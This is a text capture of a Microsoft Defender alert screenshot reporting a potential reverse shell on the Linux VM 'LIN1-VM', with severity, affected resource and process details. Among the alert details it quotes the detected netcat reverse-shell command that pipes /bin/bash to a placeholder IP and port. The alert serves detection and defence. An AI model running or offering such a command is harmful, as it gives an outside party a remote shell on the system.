 Security alert
2517923809756829999_93f134d4-e8b4-4982-88cc-d91fe1e8eff3
Potential reverse shell detected
Medium
Severity
Active
Status
01/06/21, 0...
Activity time
Alert description
Analysis of host data on LIN1-VM detected a potential reverse shell.
These are used to get a compromised machine to call back into a
machine an attacker owns.
Affected resource
azdefender-linux-vm
Virtual machine
tokubica
Subscription
MITRE ATT&CK® tactics
Exfiltration
Was this useful?
Yes
No
Alert details
Take action
Compromised Host
LIN1-VM
Suspicious Process ID
0xc87
User Name
root
Detected by
Microsoft
Suspicious Process
/bin/nc.openbsd
Suspicious Command Line
nc -e /bin/bash 1.2.3.4 1234
Related entities
Account (1)
File (1)
Host (1)
Process (2)
Next: Take Action >>